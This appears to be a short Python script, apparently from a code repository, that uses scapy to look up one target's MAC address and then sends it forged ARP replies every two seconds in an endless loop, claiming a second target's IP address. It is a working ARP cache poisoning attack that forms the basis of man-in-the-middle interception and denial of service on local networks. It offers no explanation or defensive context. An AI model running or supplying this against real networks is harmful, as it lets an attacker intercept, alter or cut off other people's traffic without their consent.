 1 #!/usr/bin/python3
2 from scapy.all import *
3 import sys
4 import time
5
6 target_ip_1 = sys.argv[1]
7 target_ip_2 = sys.argv[2]
8
9 packet_req = ARP(
10 hwdst="00:00:00:00:00:00",
11 hwtype=1,
12 op="who-has",
13 ptype="IPv4",
14 pdst=target_ip_1)
15
16 reply = sr1(packet_req)
17
18 packet_reply = ARP(
19 hwdst=reply.hwsrc,
20 hwtype=1,
21 op="is-at",
22 ptype="IPv4",
23 psrc=target_ip_2,
24 pdst=target_ip_1)
25 while(True):
26 time.sleep(2)
27 send(packet_reply)